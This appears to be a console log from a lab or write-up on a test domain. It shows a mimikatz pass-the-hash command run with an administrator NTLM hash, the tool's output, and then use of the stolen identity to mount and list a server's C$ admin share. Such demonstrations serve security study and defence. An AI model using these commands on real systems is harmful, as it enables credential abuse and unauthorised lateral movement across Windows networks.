 mimikatz # sekurlsa::pth /user:administrator /domain:"xie.com" /ntlm:dbd621b8ed24eb627d32514476fac6c5
user    : administrator
domain  : xie.com
program : cmd.exe
impers. : no
NTLM    : dbd621b8ed24eb627d32514476fac6c5
  |  PID  2664
  |  TID  2400
  |  LSA Process is now R/W
  |  LUID 0 ; 5338009 (00000000:00517399)
  \_ msv1_0   - data copy @ 000000000014A820 : OK !
  \_ kerberos - data copy @ 000000000199D178
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000000019719E8 (16) -> null
mimikatz #
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>net use \\win2008.XIE.COM\C$
The command completed successfully.
C:\Windows\system32>dir \\WIN2008.XIE.COM\C$
 Volume in drive \\WIN2008.XIE.COM\C$ has no label.
 Volume Serial Number is 8A20-9382
 Directory of \\WIN2008.XIE.COM\C$
2019/08/23  22:33    <DIR>          8de4b565b4c2bb42f73e66237983
2019/01/14  09:27    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2019/08/24  09:11    <DIR>          Program Files
2019/08/24  09:11    <DIR>          Program Files (x86)
2019/08/24  00:00    <DIR>          SQLServer
2019/08/18  00:16    <DIR>          test
2019/09/06  23:55    <DIR>          Users
2019/09/07  00:05    <DIR>          Windows
               0 File(s)              0 bytes
               9 Dir(s)  25,710,579,712 bytes free